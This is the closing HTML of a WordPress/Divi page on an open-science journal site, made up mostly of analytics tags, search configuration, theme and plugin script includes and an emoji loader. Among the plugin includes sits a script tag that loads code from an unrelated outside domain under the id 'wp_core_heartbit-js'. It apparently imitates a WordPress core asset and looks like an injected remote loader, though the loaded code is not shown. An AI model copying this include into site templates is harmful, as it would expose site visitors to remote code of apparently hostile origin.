{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/7947\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"a9eba10362","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"11e661c66a","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"7947","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"a04c88ed69","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>
